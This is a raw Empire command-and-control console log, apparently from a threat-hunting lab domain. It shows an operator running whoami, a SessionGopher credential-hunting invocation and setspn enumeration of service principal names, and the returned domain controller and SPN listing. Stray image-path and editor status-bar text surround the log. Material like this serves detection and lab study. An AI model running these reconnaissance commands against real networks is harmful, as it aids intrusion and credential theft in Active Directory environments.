 (Empire: 3F6ASBG4) > shell whoami SessionGopher -Thorough"
[*] Tasked 3F6ASBG4 to run TASK_SHELL
[*] Agent 3F6ASBG4 tasked with task ID 1
(Empire: 3F6ASBG4) > [*] Agent 3F6ASBG4 returned results.
threathunting\dnu
..Command execution completed.
[*] Valid results returned by 10.95.14.220
(Empire: 3F6ASBG4) > shell setspn -T threathunting.com -F -Q */*
[*] Tasked 3F6ASBG4 to run TASK_SHELL
[*] Agent 3F6ASBG4 tasked with task ID 2
(Empire: 3F6ASBG4) > [*] Agent 3F6ASBG4 returned results.
Checking forest DC=threathunting,DC=com
CN=Administrator,CN=Users,DC=threathunting,DC=com
WebService/win2012-212.threathunting.com:80
ngsoc/win2012-212
ZXF/win2012-212.threathunting.com:1433
CN=DCS,OU=Domain Controllers,DC=threathunting,DC=com
ldap/DCS.threathunting.com/ForestDnsZones.threathunting.com
ldap/DCS.threathunting.com/DomainDnsZones.threathunting.com
DNS/DCS.threathunting.com
TERMSRV/DCS
TERMSRV/DCS.threathunting.com
Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/DCS.threathunting.com
GC/DCS.threathunting.com/threathunting.com
RestrictedKrbHost/DCS.threathunting.com
RestrictedKrbHost/DCS
RPC/bd5c80b0-4be8-46f7-b28a-0e3192ca89da._msdcs.threathunting.com
HOST/DCS/THREATHUNTING
HOST/DCS.threathunting.com/THREATHUNTING
HOST/DCS
HOST/DCS.threathunting.com
HOST/DCS.threathunting.com/threathunting.com
E3514235-4B06-11D1-AB04-00C04FC2DCD2/bd5c80b0-4be8-46f7-b28a-0e3192ca89da/threathunting.com
ldap/DCS/THREATHUNTING
ldap/bd5c80b0-4be8-46f7-b28a-0e3192ca89da._msdcs.threathunting.com
ldap/DCS.threathunting.com/THREATHUNTING
ldap/DCS
Plain Text Tab Width: 8 Ln 1, Col 1